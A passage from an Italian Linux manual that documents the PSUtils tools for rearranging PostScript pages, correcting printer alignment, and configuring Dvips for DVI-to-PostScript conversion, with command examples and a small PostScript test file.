

Figura 74.4. Sequenza per la stampa di quattro facciate su un foglio normale utilizzando stampanti duplex.

Una sequenza di stampa di questo tipo può essere simulata anche con una stampante normale, nella quale i fogli debbano essere reimmessi per la stampa della parte retrostante. la figura 74.5 mostra in che modo debbano essere reimmessi i fogli in questo caso.



Figura 74.5. Sequenza pratica per la stampa di quattro facciate su un foglio normale simulando una stampante duplex.

### 74.2 PSUtils

La raccolta di programmi di servizio più importante per la rielaborazione dei file PostScript è PSUtils.<sup>1</sup> Nelle sezioni seguenti viene descritto il funzionamento dei suoi componenti più importanti.

È il caso di sottolineare che le dimensioni della carta, quando devono essere fornite, possono essere espresse

<sup>1</sup>**PSUtils** licenza speciale formulata in modo poco preciso

senza l'indicazione di un'unità di misura, e in tal caso si riferiscono a punti tipografici (1/72 di pollice), altrimenti si possono indicare le sigle '**cm**' o '**in**' che si riferiscono rispettivamente a centimetri e pollici. Il formato della carta può essere espresso anche attraverso il suo nome standard, e vengono accettate le parole chiave: '**a3**', '**a4**', '**a5**', '**b5**', '**letter**', '**legal**', '**tabloid**', '**statement**', '**executive**', '**folio**', '**quarto**' e '**10x14**'.

# 74.2.1 \$ psresize psresize [*opzioni*] [*file\_originale* [*file\_elaborato*]]

'**psresize**' elabora un file PostScript adattandone le dimensioni, in base a quanto specificato con le opzioni, e generando un nuovo file. Se il secondo file non viene indicato attraverso la riga di comando, il risultato viene emesso attraverso lo standard output; se non viene indicato nemmeno il primo, il file da elaborare viene tratto dallo standard input.

### Alcune opzioni

#### -w*larghezza*

Definisce l'ampiezza orizzontale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

#### -h*altezza*

Definisce l'ampiezza verticale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

#### -p*formato*

In alternativa all'indicazione delle dimensioni del formato finale, si può usare questa opzione per indicare direttamente il nome standard del formato finale. Se le dimensioni non vengono definite, si sottintende trattarsi di '**a4**'.

#### -W*larghezza*

Definisce l'ampiezza orizzontale della carta del formato di origine. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -H*altezza*

Definisce l'ampiezza verticale della carta del formato di origine. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

#### -P*formato*

In alternativa all'indicazione delle dimensioni del formato di origine, si può usare questa opzione per indicare direttamente il nome standard del formato di origine. Se le dimensioni non vengono definite, si sottintende trattarsi di '**a4**'.

 $-\alpha$ 

Durante l'elaborazione, viene emesso attraverso lo standard error l'elenco dei numeri di pagina che vengono elaborati. Se si utilizza questa opzione, se ne sopprime la segnalazione.

### 74.2.2 \$ psselect

psselect [*opzioni*] [*file\_originale* [*file\_elaborato*]]

'**psselect**' elabora un file PostScript estraendone alcune pagine e generando un nuovo file con queste. Se il secondo file non viene indicato attraverso la riga di comando, il risultato viene emesso attraverso lo standard output; se non viene indicato nemmeno il primo, il file da elaborare viene tratto dallo standard input.

Le pagine vengono selezionate attraverso l'opzione '**-p**' che può essere usata congiuntamente a '**-e**' (pagine pari) oppure '**-o**' (pagine dispari).

I numeri di pagina a cui si fa riferimento, sono relativi alla disposizione effettiva, contando a partire dal numero uno. Infatti, un file PostScript può essere il risultato di un assemblaggio di pagine numerate in vario modo, e questa numerazione può non corrispondere alla disposizione effettiva delle pagine all'interno del file.

### Rielaborazione PostScript 751

Alcune opzioni

-e

Seleziona solo le pagine pari.

 $-<sup>o</sup>$ 

Seleziona solo le pagine dispari.

-p*pagine*

Permette di specificare un gruppo di pagine, attraverso un elenco separato da virgole. All'interno dell'elenco si possono specificare anche degli intervalli, separando il numero iniziale da quello finale con un trattino singolo ('**-**'). Se un numero di pagina è prefissato dal carattere di sottolineatura ('**\_**'), questo si intende riferito alla fine del documento, contando all'indietro.

 $-r$ 

Con questa opzione, le pagine estratte vengono organizzate in ordine inverso rispetto a quello di origine. -q

Durante l'elaborazione, viene emesso attraverso lo standard error l'elenco dei numeri di pagina che vengono elaborati. Se si utilizza questa opzione, se ne sopprime la segnalazione.

### Esempi

### \$ **psselect -p1,3 documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' la prima e la terza pagina, generando il file 'mio\_file.ps'.

### \$ **psselect -p1,\_3 documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' la prima e la terza pagina dalla fine, generando il file 'mio\_file.ps'.

### \$ **psselect -p1-3,10-15 documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' le prime tre pagine e le pagine dalla 10 alla 15, generando il file 'mio\_file.ps'.

### \$ **psselect -p-3,10-15 documento.ps mio\_file.ps**

Esattamente come nell'esempio precedente, con la differenza che la prima pagina viene considerata in modo predefinito, avendo lasciato il trattino da solo.

#### \$ **psselect -p3,150- documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' la terza pagina e tutte le pagine a partire dalla 150, generando il file 'mio\_file.ps'.

#### \$ **psselect -e -p150- documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' tutte le pagine pari (*even*) a partire dalla 150, generando il file 'mio\_file.ps'.

### \$ **psselect -o -r -p150- documento.ps mio\_file.ps**

Estrae dal file 'documento.ps' tutte le pagine dispari (*odd*) a partire dalla 150, in ordine inverso, generando il file 'mio\_file.ps'.

### 74.2.3 \$ psnup

psnup [*opzioni*] [*file\_originale* [*file\_elaborato*]]

'**psnup**' elabora un file PostScript generando un file in cui diverse pagine di origine sono assemblate in un'unica pagina finale. In pratica permette di ottenere due o più pagine in un'unica facciata.

Se il secondo file non viene indicato attraverso la riga di comando, il risultato viene emesso attraverso lo standard output; se non viene indicato nemmeno il primo, il file da elaborare viene tratto dallo standard input.

Le pagine riunite assieme da '**psnup**' sono inserite in sequenza, così come si trovano nel file originale. Per cambiare l'ordine di stampa in modo da poter ottenere un fronte-retro, occorre preelaborare il file di origine attraverso '**psbook**'.

### Alcune opzioni

### -w*larghezza*

Definisce l'ampiezza orizzontale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -h*altezza*

Definisce l'ampiezza verticale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -p*formato*

In alternativa all'indicazione delle dimensioni del formato finale, si può usare questa opzione per indicare direttamente il nome standard del formato finale. Se le dimensioni non vengono definite, si sottintende trattarsi di '**a4**'.

### -W*larghezza*

Definisce l'ampiezza orizzontale della carta del formato di origine. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

#### -H*altezza*

Definisce l'ampiezza verticale della carta del formato di origine. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -P*formato*

In alternativa all'indicazione delle dimensioni del formato di origine, si può usare questa opzione per indicare direttamente il nome standard del formato di origine. Se le dimensioni non vengono definite, si sottintende trattarsi di '**a4**'.

 $-\mathsf{q}$ 

Durante l'elaborazione, viene emesso attraverso lo standard error l'elenco dei numeri di pagina che vengono elaborati. Se si utilizza questa opzione, se ne sopprime la segnalazione.

-*n*

Un trattino seguito da un numero indica la quantità di pagine che si vogliono unire in un'unica pagina finale. Per esempio, '**-2**' fa in modo che su una pagina finale siano unite assieme due pagine di quelle originali, ridotte opportunamente.

### Esempi

#### \$ **psnup -2 documento.ps mio\_file.ps**

Elabora il file 'documento.ps' (A4) generando il file 'mio\_file.ps' (A4) che, per ogni pagina, conterrà due pagine del documento originale.

#### \$ **psnup -4 documento.ps mio\_file.ps**

Come nell'esempio precedente, con la differenza che vengono riunite quattro pagine in una sola facciata.

### \$ **psnup -Pletter -4 documento.ps mio\_file.ps**

Come nell'esempio precedente, con la differenza che il file originale conteneva pagine in formato '**letter**'.

### 74.2.4 \$ psbook

### psbook [*opzioni*] [*file\_originale* [*file\_elaborato*]]

'**psbook**' elabora un file PostScript generando un altro file in cui la sequenza delle pagine risulta alterata in modo da poter stampare un libretto. Per esempio, nel caso della stampa di gruppi di quattro pagine, la sequenza generata è 4-1-2-3, in modo da poter stampare un foglio in cui sul fronte (recto) appaiano le pagine 4-1 e sul retro (tergo) le pagine 2-3. Questo permette di piegare il foglio e di leggerlo a modo di libretto. In tal caso si hanno legature (segnature) di un solo foglio.

I gruppi di pagine possono essere di dimensioni maggiori, precisamente si tratta di multipli di quattro, e se non viene specificato diversamente con le opzioni, si intende un gruppo di dimensioni sufficienti a contenere tutte le pagine contenute nel file originale.

Se il secondo file non viene indicato attraverso la riga di comando, il risultato viene emesso attraverso lo standard output; se non viene indicato nemmeno il primo, il file da elaborare viene tratto dallo standard input.

#### Alcune opzioni

#### $-\alpha$

Durante l'elaborazione, viene emesso attraverso lo standard error l'elenco dei numeri di pagina che vengono elaborati. Se si utilizza questa opzione, se ne sopprime la segnalazione.

### -s*n*

L'opzione '**-s**' permette di definire la dimensione del raggruppamento. Se non viene specificato, si intende un gruppo unico per tutte le pagine del file originale. Il valore minimo è quattro, e può assumere solo un valore multiplo a quattro.

### Esempi

### \$ **psbook -s4 documento.ps mio\_file.ps**

Elabora il file 'documento.ps' generando il file 'mio  $file, ps' con una sequenza del tipo 4-1+2-$ 3.

### \$ **psbook -s8 documento.ps mio\_file.ps**

Elabora il file 'documento.ps' generando il file 'mio\_file.ps' con una sequenza del tipo 8-1+2-  $7+6-3+4-5$ .

### 74.2.5 \$ pstops

### pstops [*opzioni*] *definizione\_pagine* [*file\_originale* [*file\_elaborato*]]

'**pstops**' elabora un file PostScript generando un altro file in cui le pagine possono figurare ridotte, ingrandite, ruotate e sovrapposte. Lo scopo di '**pstops**' è anche quello di riorganizzare la sequenza di queste pagine, in modo più libero rispetto a '**psbook**'.

Se il secondo file non viene indicato attraverso la riga di comando, il risultato viene emesso attraverso lo standard output; se non viene indicato nemmeno il primo, il file da elaborare viene tratto dallo standard input.

L'argomento più delicato di '**pstops**' è quello che serve a definire le pagine: si tratta di un argomento singolo che definisce come sono raggruppate, e per ogni raggruppamento definisce le nuove pagine che vengono generate. Per comprendere il senso di ciò occorre scomporre questo argomento in fasi successive. Per prima cosa viene definito come sono fatti i gruppi:

### [*modulo*:]*definizione\_pagine\_del\_gruppo*

Il modulo è un numero che esprime la quantità di pagine da prendere in considerazione di volta in volta. Il valore minimo è di una sola pagina, e si tratta anche di quello predefinito nel caso non sia indicato espressamente. In base a questo raggruppamento, vengono definite delle pagine relative numerate a partire da zero, fino al valore del modulo meno uno. Ogni pagina relativa viene definita con la sintassi seguente:

# [-]*n\_relativo\_pagina*[L][R][U][@*scala*][(*scostamento\_orizzontale*,*scostamento\_verticale*)]

In pratica, il numero relativo della pagina serve a specificare a quale pagina del modulo si fa riferimento. Questo numero potrebbe essere fatto precedere dal segno '**-**', ma in tal caso si intende fare riferimento a raggruppamenti che partono dalle pagine finali del documento e scorrono verso quelle iniziali.

Le lettere '**L**', '**R**' e '**U**', servono rispettivamente a ottenere una rotazione a destra (di 90 gradi in senso orario), a sinistra (di 90 gradi in senso antiorario) e a rovesciare dall'alto in basso (rispetto al suo orientamento originale). Queste lettere possono essere usate in modo cumulativo, e di solito si combinano la '**L**' con la '**U**', o la '**R**' con la '**U**' (combinare la '**L**' con la '**R**' non serve a nulla). Dopo queste lettere può essere indicata una scala (preceduta dal simbolo '**@**'). Il valore che regola la scala è tale per cui il numero uno corrisponde al 100 %, di conseguenza, per indicare delle riduzioni si useranno valori inferiori all'unità (utilizzando il punto come separatore decimale).

L'ultima parte della definizione della pagina serve a stabilire uno spostamento di questa sulla superficie del foglio finale che si vuole ottenere. I due numeri indicano uno spostamento orizzontale e verticale. L'unità di misura predefinita è il punto tipografico, ma può essere specificata un'unità di misura più conveniente: '**cm**' per i centimetri e '**in**' per i pollici. I valori sono sempre positivi, ma per sapere l'effetto che questi hanno (per determinare se lo spostamento è verso destra o sinistra, oppure in alto o in basso) occorre provare necessariamente, perché tutto dipende dal tipo di rotazione che si stabilisce. In ogni caso, se si ruotano le pagine è indispensabile spostarle, altrimenti queste risultano collocate fuori dalla superficie finale.

Per mettere assieme più pagine su uno stesso foglio, si usa il simbolo '**+**' per unirne le specifiche; per indicare le pagine da collocare su facciate finali successive, si usa una virgola ('**,**') per unire assieme tali indicazioni.

A titolo di esempio, si osservi la definizione seguente con la quale si vogliono stampare due pagine A4, riducendole, su un'unica facciata A4.

2:0L@0.7(21cm,0)+1L@0.7(21cm,14.85cm)

Il numero due iniziale è il modulo di due pagine. Segue la definizione della prima pagina di questo raggruppamento, con il numero zero, che viene ruotata di 90 gradi in senso antiorario (verso sinistra), viene ridotta al 70 %, e viene anche spostata in orizzontale di 21 cm. La seconda pagina relativa (con il numero uno) viene collocata nella stessa facciata finale, e questo lo si vede perché è unita attraverso il simbolo '**+**'. La seconda pagina viene ruotata anch'essa di 90 gradi in senso antiorario, è ridotta nello stesso modo, e viene spostata orizzontalmente come la prima, ma anche verticalmente di 14,85 cm. Il risultato che si ottiene è una pagina A4 che deve essere rovesciata in senso orario per poter leggere le due pagine ridotte.

4:3L@0.7(21cm,0)+0L@0.7(21cm,14.85cm),1R@0.7(0,29.75cm)+2R@0.7(0,14.85cm)

Questo nuovo esempio, simile al precedente, mostra la generazione di due facciate finali, in pratica un fronteretro, dove nella prima si inseriscono le riduzioni della prima e della quarta pagina di un raggruppamento di quattro (4-1), e nella seconda facciata finale le riduzioni della seconda e della terza pagina del raggruppamento (2-3). Nella prima facciata, le pagine ridotte sono orientate verso sinistra, nella seconda sono orientate verso destra. In pratica, si ottiene una sequenza 4-1+2-3, orientata in modo da essere stampata correttamente con una stampante duplex.

### Alcune opzioni

### -w*larghezza*

Definisce l'ampiezza orizzontale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -h*altezza*

Definisce l'ampiezza verticale della carta del formato finale. Se il valore viene espresso senza l'indicazione dell'unità di misura, si intende trattarsi di punti tipografici.

### -p*formato*

In alternativa all'indicazione delle dimensioni del formato finale, si può usare questa opzione per indicare direttamente il nome standard del formato finale. Se le dimensioni non vengono definite, si sottintende trattarsi di '**a4**'.

### -d[*spessore*]

Con questa opzione si ottiene una cornice attorno alle pagine, con lo spessore indicato dall'argomento (in mancanza dell'unità di misura, si intendono punti tipografici). Se lo spessore non viene specificato, si ottiene una linea di un punto.

 $-\alpha$ 

Durante l'elaborazione, viene emesso attraverso lo standard error l'elenco dei numeri di pagina che vengono elaborati. Se si utilizza questa opzione, se ne sopprime la segnalazione.

### 74.2.6 Esempi particolari

I programmi del pacchetto PSUtils sono potentissimi, ma anche complicati da usare. Alcuni esempi per comprendere come combinarli assieme dovrebbe essere di aiuto.

Molti degli esempi mostrati sono realizzati con comandi piuttosto lunghi. Qui vengono mostrati spezzati su più righe.

### Stampante normale

Gli esempi mostrati qui sono fatti per ottenere file PostScript adatti alla stampa su una sola facciata alla volta.

```
$ psbook -s4 originale.ps | psnup -2 > mio_file.ps
```
Rielabora il file 'originale.ps' generando una pagina ogni due di origine, e facendo in modo che il risultato possa essere stampato in fronte-retro con una stampante normale, secondo la sequenza mostrata nella figura 74.3.

### \$ **pstops** (segue) **"4:3L@0.7(21cm,0)+0L@0.7(21cm,14.85cm),1L@0.7(21cm,0)+2L@0.7(21cm,14.85cm)"** (segue) **originale.ps mio\_file.ps**

Come nell'esempio precedente, facendo uso di '**pstops**'.

```
$ psbook -s4 originale.ps | pstops (segue)
   "4:0L@0.7(21cm,0)+1L@0.7(21cm,14.85cm),2L@0.7(21cm,0)+3L@0.7(21cm,14.85cm)" (segue)
   > mio_file.ps
```
Esattamente come nell'esempio precedente, facendo uso di '**psbook**' e di '**pstops**'.

```
$ psbook -s4 originale.ps | psnup -2 | psselect -e > mio_file.ps
```
Come nel primo esempio, selezionando solo le pagine pari del risultato finale.

```
$ psbook -s4 originale.ps | psnup -2 | psselect -o -r > mio_file.ps
```
Come nell'esempio precedente, selezionando solo le pagine dispari del risultato finale, e invertendone l'ordine.

```
$ psbook originale.ps | psnup -2 > mio_file.ps
```
Rielabora il file 'originale.ps' generando una pagina ogni due di origine, e facendo in modo che il risultato possa essere stampato in fronte-retro, ma a differenza del primo esempio, i fogli stampati andranno rilegati piegandoli tutti assieme, unendoli al centro.

```
$ psbook -s16 originale.ps | psnup -2 > mio_file.ps
```
Rielabora il file 'originale.ps' generando una pagina ogni due di origine, a segnature di quattro fogli A4 da piegare a metà, e facendo in modo che il risultato possa essere stampato in fronte-retro con una stampante normale.

```
$ psbook -s16 originale.ps | pstops (segue)
   "4:0L@0.7(21cm,0)+1L@0.7(21cm,14.85cm),2L@0.7(21cm,0)+3L@0.7(21cm,14.85cm)" (segue)
   > mio_file.ps
```
Come nell'esempio precedente.

### Stampante duplex

Questi altri esempi sono fatti per ottenere file PostScript adatti alle stampanti duplex, che però possono essere utilizzati anche con stampanti normali, ruotando opportunamente i fogli prima di reimmetterli nella stampante. Si veda la figura 74.5.

```
$ pstops (segue)
  "4:3L@0.7(21cm,0)+0L@0.7(21cm,14.85cm),1R@0.7(0,29.75cm)+2R@0.7(0,14.85cm)" (segue)
  originale.ps mio_file.ps
```
Rielabora il file 'originale.ps' generando una pagina ogni due di origine, e facendo in modo che il risultato possa essere stampato in fronte-retro con una stampante duplex, oppure una normale secondo la sequenza mostrata nella figura 74.5.

```
$ psbook -s4 originale.ps | pstops (segue)
   "4:0L@0.7(21cm,0)+1L@0.7(21cm,14.85cm),2R@0.7(0,29.75cm)+3R@0.7(0,14.85cm)" (segue)
   > mio_file.ps
```
Esattamente come nell'esempio precedente.

```
$ psbook -s16 originale.ps | pstops (segue)
   "4:0L@0.7(21cm,0)+1L@0.7(21cm,14.85cm),2R@0.7(0,29.75cm)+3R@0.7(0,14.85cm)" (segue)
   > mio_file.ps
```
Come nell'esempio precedente, ma ottenendo segnature di quattro fogli A4 da piegare a metà.

# 74.3 Problemi di allineamento della stampa

Quando si gestisce un sistema di stampa basato sui filtri, e in particolare si parte da un formato uniforme PostScript, che poi viene convertito nel modo più adatto alla propria stampante, manca la possibilità di intervenire nella regolazione fine di questa, al contrario di quello che si può fare di solito con alcuni sistemi operativi proprietari. Il problema più grosso sta nella correzione degli errori di allineamento che potrebbero essere introdotti dalla stampante, spesso a causa dall'incapacità di stampare al di fuori di un certo margine minimo. Il testo seguente è un file PostScript, in formato A4, che serve a stampare quattro linee (una verticale, una orizzontale e due oblique) che permettono di vedere dove si trova il centro della pagina. Piegando il foglio che si ottiene si può misurare (con un righello) lo sfasamento orizzontale e verticale della stampa.

```
\geqslant 1
% Verifica dell'allineamento della stampante per la carta A4.
% Le linee che vengono disegnate, non possono essere spostate attraverso
% i programmi comuni come PSUtils.
% Definizione dell'unità «cm».
/cm { 28.34645 mul } bind def
% Servirebbe a spostare il disegno.
%0 cm dup translate
% Definizione dell'utilizzo dell'unità «cm».
1 cm dup scale
% Spessore delle linee (1/10 di cm).
1 5 cm div setlinewidth
newpath
        % Traccia una linea obliqua ascendente.
       0 0 moveto
       21 29.7 lineto
       % Traccia una linea obliqua discendente.
       0 29.7 moveto
       21 0 lineto
       % Traccia una linea verticale al centro.
       10.5 29.7 moveto
       10.5 0 lineto
       % Traccia una linea orizzontale al centro.
       0 14.85 moveto
       21 14.85 lineto
stroke
```
showpage

Inviando questo file al sistema di stampa, che si presume sia predisposto con un filtro basato su Ghostscript, si potrebbe osservare un risultato simile a quello mostrato nella figura 74.6.



Figura 74.6. Risultato ipotetico della stampa per la verifica dell'allineamento: la stampa risulta più bassa di 1 cm e più a destra di 0,5 cm.

Per misurare lo scostamento della stampa rispetto alla carta, si piega il foglio in quattro, e si vede dove sta
#### Rielaborazione PostScript 757

il centro. Nel caso dell'esempio, il centro è più a destra e più in basso, delle misure che sono state indicate. Per risolvere il problema, si può inserire un'elaborazione ulteriore nei filtri di stampa, attraverso l'aiuto di '**pstops**'.

È importante osservare che il file per la verifica dell'allineamento, così come è stato proposto, non può essere riallineato dai programmi di PSUtils. Questo garantisce che l'errore che si stampa sia quello effettivo.

Seguendo i valori dell'esempio, si può utilizzare '**pstops**' nel modo seguente, tenendo conto che il file deve essere fornito attraverso lo standard input, e il risultato si ottiene dallo standard output:

/usr/bin/pstops -q "1:0@1.0(-0.5cm,1cm)"

Per '**pstops**': uno spostamento a destra è positivo; uno spostamento a sinistra è negativo; uno spostamento in basso è negativo; uno spostamento in alto è positivo. Questo serve a chiarire gli argomenti indicati nell'esempio

Per fare un esempio più realistico, nel caso si utilizzi Magicfilter, considerato che di solito le direttive per i file PostScript sono simili a quella che si vede qui,

0 %! filter \ /usr/bin/gs -q -dSAFER -dNOPAUSE -r300 -sDEVICE=ljet4 -sOutputFile=- -

è sufficiente aggiungere '**pstops**' alla catena:

 $0 \qquad \text{?}$  filter  $\setminus$  $/usr/bin/pstops -q "1:0@1.0(-0.5cm,1cm)"$ | /usr/bin/gs -q -dSAFER -dNOPAUSE -r300 -sDEVICE=ljet4 -sOutputFile=- -

# DVI

A fianco del formato PostScript per i documenti finali, pronti per la stampa, ne esiste un altro: DVI, il cui nome sta per *DeVice Indipendent*. Il file DVI, come nel caso di quello PostScript, contiene tutte le informazioni necessarie a descrivere il risultato finale stampato, anche se non esistono stampanti DVI. Si tratta quindi di un formato intermedio che, per essere stampato, richiede un'elaborazione successiva. I file DVI derivano principalmente da elaborazioni con il sistema di composizione TeX, con il quale sono distribuiti generalmente anche gli strumenti adatti a gestire tale formato.

Di solito, l'uso degli strumenti riferiti al formato DVI si limita a Dvips che converte file DVI in PostScript. Tuttavia sono disponibili anche altri strumenti che permettono di arrivare a un risultato stampato senza passare per il PostScript; si tratta in particolare di Dvilj per la generazione di un formato HP PCL (*HP Printer Control Language*), adatto alle stampanti compatibili HP Laserjet.<sup>1</sup>

In pratica, la gestione dei file DVI è basata, di fatto, sulla conversione in PostScript attraverso Dvips e sulla rielaborazione successiva dei file PostScript attraverso altri strumenti.

# 75.1 Dvips

Dvips <sup>2</sup> è un programma fondamentale per chi utilizza il sistema di composizione TeX (capitolo 129), proprio per la sua abilità nel convertire file DVI in PostScript. Anche se il suo funzionamento è apparentemente molto semplice, si tratta di un programma complesso, pieno di dettagli che in circostanze particolari possono diventare molto utili. Qui si cerca di puntare l'attenzione sulle funzionalità usate più di frequente.

Dvips utilizza la libreria Kpathsea, attraverso la quale è in grado di rigenerare rapidamente i caratteri necessari che non dovessero essere già stati preparati in precedenza (naturalmente devono essere presenti le informazioni per generare tali caratteri).

Considerato che il formato PostScript è diventato lo standard di fatto per le code di stampa, Dvips tende anche a essere visto come un comando di stampa speciale per il formato DVI. Infatti, come si vedrà meglio dalla descrizione della sua configurazione, se si utilizza nel modo più naturale, come nell'esempio seguente,

## \$ **dvips pippo.dvi**

si ottiene la trasformazione del file DVI indicato nella riga di comando in formato PostScript e l'invio di questa trasformazione direttamente alla coda di stampa predefinita.

La documentazione di Dvips è molto buona, ma usa delle convenzioni particolari, per cui il lettore casuale potrebbe fraintendere o restare confuso. In particolare, nella descrizione delle opzioni della riga di comando e delle direttive di configurazione, si usa l'asterisco per indicare la possibilità di aggiungere un argomento booleano, che però in generale non serve e di conseguenza non si usa.

# 75.1.1 Configurazione di Dvips

I file di configurazione di Dvips si trovano generalmente nella directory 'texmf/dvips/config/', cosa che potrebbe tradursi in pratica in '/usr/share/texmf/dvips/config/' o altra collocazione simile. In pratica, se la gerarchia del file system è quella standard, questo potrebbe essere un collegamento simbolico alla directory reale '/etc/texmf/dvips/'.

Il file di configurazione generale è denominato 'config.ps', mentre è possibile affiancare a questo altri file simili che vengono presi in considerazione sono per l'invio a code di stampa particolari, attraverso l'opzione '**-P**'. Questi file aggiuntivi si distinguono in base all'estensione: 'config.*coda\_di\_stampa*'. Il senso di questi file di configurazione aggiuntivi si dovrebbe chiarire con la descrizione della direttiva '**o**' del file di configurazione.<sup>3</sup>

Naturalmente, oltre ai file di configurazione che riguardano il sistema, ogni utente può aggiungere un proprio file personale: '˜/.dvipsrc'.

<sup>1</sup>Alcune distribuzioni GNU/Linux comuni non includono tutto il necessario per arrivare al risultato finale della stampa attraverso i programmi del pacchetto Dvilj.

<sup>2</sup>**Dvips** GNU GPL

<sup>3</sup>Se si osserva la directory di configurazione di Dvips si potranno notare altri file, dei quali si può anche intuire lo scopo. Tuttavia, in condizioni normali non è il caso di intervenire sulla loro configurazione.

I file di configurazione di Dvips sono file di testo normali, in cui, tutto ciò che inizia con il simbolo di percentuale ('**%**') viene ignorato, assieme alle righe bianche e a quelle vuote. Tutte le altre righe sono da considerarsi direttive di configurazione.

Le direttive hanno un aspetto molto simile alle opzioni della riga di comando dell'eseguibile '**dvips**', alle quali viene tolto il trattino iniziale. Tuttavia non bisogna generalizzare, perché non tutto è perfettamente identico.

### Alcune direttive

o *file*

o |*comando*

Questa direttiva (una lettera «o» minuscola) consente di definire il file predefinito o la pipeline predefinita a cui inviare il risultato della conversione. Generalmente il file di configurazione complessivo contiene la direttiva seguente:

o |lpr

In questo senso, un file di configurazione specifico per la coda di stampa '**pippo**' potrebbe contenere invece la direttiva seguente:

o |lpr -Ppippo

Questo modo di definire il flusso di uscita dell'elaborazione di Dvips è una consuetudine, non una necessità. Tuttavia è bene mantenere tali queste particolarità, perché sono quelle che tutti si aspettano.

#### O *scostamento\_orizzontale*,*scostamento\_verticale*

Questa direttiva, consente di riallineare le pagine attraverso la definizione di uno scostamento orizzontale e verticale. Si tratta di indicare due numeri seguiti dall'unità di misura. Dei valori positivi indicano rispettivamente uno spostamento a destra e in basso, mentre dei valori negativi indicano uno spostamento opposto.

Nel file di configurazione generale è bene annotare una direttiva neutra, del tipo '**O 0cm,0cm**', mentre nei file di configurazione specifici per una particolare coda di stampa, si potrebbero specificare dei valori adeguati (a meno che la coda di stampa non sia già organizzata per correggere i difetti di allineamento eventuali della stampante, come già descritto nella sezione 74.3).

K

Questa direttiva rappresenta l'attivazione di un'opzione, attraverso la quale si ottiene l'eliminazione dei commenti dal risultato PostScript, cosa che si può rendere necessaria quando i programmi di rielaborazione di tale formato hanno delle difficoltà che alle volte sembrano inspiegabili.

q|Q

Questa direttiva rappresenta l'attivazione di un'opzione, attraverso la quale si ottiene l'eliminazione dell'emissione delle informazioni che non rappresentano errori di qualche tipo.

r

Questa direttiva rappresenta l'attivazione di un'opzione, attraverso la quale si ottiene l'inversione dell'ordine delle pagine.

- D *n*
- X *n*
- Y *n*

Il numero posto alla destra rappresenta la risoluzione. Nel caso della direttiva '**D**' si tratta simultaneamente di quella orizzontale e di quella verticale, mentre nel caso di '**X**' si tratta solo di quella orizzontale e nel caso di '**Y**' si tratta solo di quella verticale. Il valore è espresso in millesimi (*n* / 1 000). Si deve indicare un valore che va da un minimo di 10 a un massimo di 10 000. Non deve essere necessariamente un numero intero.

#### t *formato*

Questa direttiva permette di definire il formato finale del documento PostScript. Se non viene specificato, si intende il formato predefinito che generalmente corrisponde a '**letter**'. Generalmente possono essere utilizzati i nomi di formato seguenti:

• '**letter**',

- '**legal**',
- '**ledger**',
- '**a4**',
- '**a3**'.
- m *memoria\_disponibile*

La stampante PostScript, oppure il programma di conversione che elabora questo formato, potrebbe avere una limitazione nella memoria. Questo potrebbe impedire alla stampante o al programma di gestire correttamente un file troppo complesso. Questa direttiva consente di specificare l'ammontare massimo della memoria, in modo da prendere provvedimenti adeguati al riguardo. Per conosce il valore di questa memoria, basta realizzare un file PostScript fittizio contenente il codice seguente:

 $\approx$ !

